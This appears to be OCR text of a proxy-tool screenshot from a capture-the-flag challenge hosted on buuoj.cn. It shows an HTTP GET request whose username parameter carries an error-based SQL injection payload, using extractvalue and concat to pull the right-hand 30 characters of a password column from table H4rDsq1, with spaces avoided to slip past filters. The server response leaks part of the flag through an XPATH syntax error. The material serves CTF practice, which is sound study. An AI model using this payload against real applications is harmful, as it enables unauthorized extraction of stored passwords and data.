 Request
Raw Params Headers Hex
GET
/check.php?username=admin'-extractvalue(1,concat(0x3a,(select(right(password,30))from(H4rDsq1)),
0x3a))%23&password=123 HTTP/1.1
Host: f5413a38-83b5-46fe-8abd-b9ba72329e5d.node3.buuoj.cn
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/78.0.3904.97 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3
Referer: http://f5413a38-83b5-46fe-8abd-b9ba72329e5d.node3.buuoj.cn/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Tue, 19 Nov 2019 17:35:29 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 694
Connection: close
X-Powered-By: PHP/7.3.11
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<title>check</title>
</head>
<div style="position: absolute;bottom: 0;width: 99%;"><p align="center" style="font:italic 15px
Georgia,serif;color:white;"> Syclover @ cl4y</p></div>
<body background='./image/background.jpg' style='background-repeat:no-repeat
;background-size:100% 100%; background-attachment: fixed;'>
<br><br><br>
<h1
style='font-family:verdana;color:red;text-align:center;font-size:40px;'>Error!<br/></h1>
</br>
<p
style='font-family:verdana;color:#ffffff;text-align:center;font-size:15px;'>XPATH syntax error:
':6-4945-4669-b1af-d61c14659f31}:'</p>
</body>
</html>